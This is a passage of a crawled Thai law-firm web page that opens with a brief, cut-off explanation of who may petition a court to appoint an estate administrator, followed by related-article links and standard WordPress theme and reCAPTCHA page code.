เมื่อเจ้ามรดกตายและมีทรัพย์มรดก แต่ทายาทมีปัญหาไม่สามารถจัดการได้ หรือมีเหตุขัดข้องไม่สามารถแบ่งปันทรัพย์มรดกได้ จึงมีความจำเป็นที่ทายาทจะต้องตั้งทนายความยื่นคำร้องขอให้ศาลมีคำสั่งแต่งตั้งตนเองหรือบุคคลอื่นเป็นผู้จัดการมรดก
ใครบ้างที่มีสิทธิยื่นคำร้องขอตั้งผู้จัดการมรดก ?
1. ทายาทโดยธรรม ที่มีสิทธิได้รับทรัพย์มรดก
2....            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.lawgeneration.net/%e0%b8%84%e0%b9%88%e0%b8%b2%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/"  rel="bookmark" class="td-image-wrap " title="ค่าทนายความ" ><img class="entry-thumb" src="[data-uri]" alt="" title="ค่าทนายความ" data-type="image_tag" data-img-url="https://www.lawgeneration.net/wp-content/uploads/2015/02/321-100x70.jpg" data-img-retina-url="https://www.lawgeneration.net/wp-content/uploads/2015/02/321-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lawgeneration.net/%e0%b8%84%e0%b9%88%e0%b8%b2%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/"  rel="bookmark" title="ค่าทนายความ">ค่าทนายความ</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.lawgeneration.net/%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%95%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b9%82%e0%b8%88%e0%b8%97%e0%b8%81%e0%b9%8c%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/"  rel="bookmark" class="td-image-wrap " title="เมื่อต้องเป็นโจทก์ฟ้องคดีแพ่ง" ><img class="entry-thumb" src="[data-uri]" alt="" title="เมื่อต้องเป็นโจทก์ฟ้องคดีแพ่ง" data-type="image_tag" data-img-url="https://www.lawgeneration.net/wp-content/uploads/2016/11/pic061-100x70.jpg" data-img-retina-url="https://www.lawgeneration.net/wp-content/uploads/2016/11/pic061-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lawgeneration.net/%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%95%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b9%82%e0%b8%88%e0%b8%97%e0%b8%81%e0%b9%8c%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/"  rel="bookmark" title="เมื่อต้องเป็นโจทก์ฟ้องคดีแพ่ง">เมื่อต้องเป็นโจทก์ฟ้องคดีแพ่ง</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.lawgeneration.net/%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%96%e0%b8%b9%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b8%88%e0%b8%b3%e0%b9%80%e0%b8%a5%e0%b8%a2%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/"  rel="bookmark" class="td-image-wrap " title="เมื่อถูกฟ้องเป็นจำเลยคดีแพ่ง" ><img class="entry-thumb" src="[data-uri]" alt="" title="เมื่อถูกฟ้องเป็นจำเลยคดีแพ่ง" data-type="image_tag" data-img-url="https://www.lawgeneration.net/wp-content/uploads/2023/04/journal-791286_1280-100x70.jpg" data-img-retina-url="https://www.lawgeneration.net/wp-content/uploads/2023/04/journal-791286_1280-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lawgeneration.net/%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%96%e0%b8%b9%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b8%88%e0%b8%b3%e0%b9%80%e0%b8%a5%e0%b8%a2%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/"  rel="bookmark" title="เมื่อถูกฟ้องเป็นจำเลยคดีแพ่ง">เมื่อถูกฟ้องเป็นจำเลยคดีแพ่ง</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.lawgeneration.net/%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%96%e0%b8%b9%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b8%88%e0%b8%b3%e0%b9%80%e0%b8%a5%e0%b8%a2%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/"  rel="bookmark" class="td-image-wrap " title="เมื่อถูกฟ้องเป็นจำเลยคดีอาญา" ><img class="entry-thumb" src="[data-uri]" alt="" title="เมื่อถูกฟ้องเป็นจำเลยคดีอาญา" data-type="image_tag" data-img-url="https://www.lawgeneration.net/wp-content/uploads/2016/11/pic085-100x70.jpg" data-img-retina-url="https://www.lawgeneration.net/wp-content/uploads/2016/11/pic085-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lawgeneration.net/%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%96%e0%b8%b9%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b8%88%e0%b8%b3%e0%b9%80%e0%b8%a5%e0%b8%a2%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/"  rel="bookmark" title="เมื่อถูกฟ้องเป็นจำเลยคดีอาญา">เมื่อถูกฟ้องเป็นจำเลยคดีอาญา</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.lawgeneration.net/"><img class="td-retina-data" src="https://www.lawgeneration.net/wp-content/uploads/2023/05/lawyer-2.png" data-retina="https://www.lawgeneration.net/wp-content/uploads/2023/05/lawyer-1.png" alt="" title=""  width="272" height="90" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>เกี่ยวกับเรา</span></div>ทนายความและที่ปรึกษา</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>ติดตามเรา</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/lawgeneration/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@don.pawinlaw" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC0fu1k_-HyDxc5Oq0Sbrc5w" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696a0b94753a5
    -->

    <script type="text/javascript" src="https://www.lawgeneration.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.lawgeneration.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.lawgeneration.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.lawgeneration.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[1613]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 1.086 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-16 16:57:40 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lawgeneration.net/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: 13
content:
{"1613":7445}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SLxy14x_HQYNf99BGrfKPQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768636411509');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>